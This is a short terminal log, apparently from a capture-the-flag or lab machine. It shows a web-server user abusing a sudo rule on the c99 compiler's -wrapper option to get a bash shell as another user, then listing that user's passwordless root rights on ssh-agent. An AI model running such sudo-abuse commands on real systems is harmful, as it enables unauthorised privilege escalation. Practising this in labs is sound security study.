 www-data@agent:~/html/websvn$ sudo -u dustin /usr/bin/c99 -wrapper /bin/bash,-s .
<sudo -u dustin /usr/bin/c99 -wrapper /bin/bash,-s .
id
uid=1000(dustin) gid=1000(dustin) groups=1000(dustin)
sudo -l
Matching Defaults entries for dustin on agent:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User dustin may run the following commands on agent:
    (root) NOPASSWD: /usr/bin/ssh-agent